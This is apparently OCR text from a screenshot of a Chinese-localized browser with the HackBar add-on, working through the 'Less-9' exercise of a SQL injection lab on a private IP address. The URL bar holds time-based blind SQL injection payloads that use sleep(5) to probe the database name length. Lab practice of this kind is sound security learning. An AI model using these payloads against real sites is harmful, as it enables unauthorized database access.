 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接...
192.168.33.138/Less-9/?id=1'and(if(1=1,sleep(5), ml> 无法连接GEO数据库
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYP
Load URL
Split URL
Execute
http://192.168.33.138/Less-9/?id=1'and(if((length(database())>7),sleep(5),1))%23
Post data Referrer 0xHEX %URL BASI
NETCRAFT Services [No information available]